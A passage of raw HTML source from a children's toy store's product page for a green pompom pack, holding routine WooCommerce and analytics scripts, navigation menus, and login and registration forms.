<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/3584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=3584' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/monza-green-color-pompom-2cm/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Monza Green Color Pompom 2cm" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/s2759gpomponkidsmug.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="0.64" /><meta property="og:description" content="Green color pom balls size - 2 cm 100 pcs approx
Unique gift to light up your child&#039;s day" /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-3584 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#9ef7f0f8f1def5f7faedf3ebf9b0fdf1f3">													<span class="__cf_email__" data-cfemail="741d1a121b341f1d10071901135a171b19">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="240f1358ab" /><input type="hidden" name="_wp_http_referer" value="/product/monza-green-color-pompom-2cm/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="61ed0abb8a" /><input type="hidden" name="_wp_http_referer" value="/product/monza-green-color-pompom-2cm/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
